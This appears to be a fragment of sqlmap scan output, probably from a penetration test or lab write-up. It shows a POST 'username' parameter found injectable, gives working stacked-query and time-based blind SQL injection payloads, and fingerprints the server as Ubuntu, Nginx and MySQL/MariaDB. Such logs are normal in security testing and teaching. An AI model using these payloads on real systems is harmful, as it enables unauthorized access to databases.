 [10:08:41] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2253 HTTP(s) requests:
---
Parameter: username (POST)
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: username=test';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 3828 FROM (SELECT(SLEEP(5)))xeFG)-- DOnW
---
[10:09:52] [INFO] the back-end DBMS is MySQL
[10:09:52] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pre
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)